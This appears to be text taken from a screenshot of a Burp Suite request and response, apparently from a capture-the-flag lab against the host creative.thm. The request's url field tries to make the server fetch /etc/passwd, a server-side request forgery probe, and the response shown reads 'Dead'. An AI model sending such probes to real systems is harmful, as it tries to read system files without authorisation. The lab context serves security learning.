 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2Fcreative.thm%2Fetc%2Fpasswd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 16 Apr 2024 16:39:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13
6 Connection: close
7
8 <p>
Dead
</p>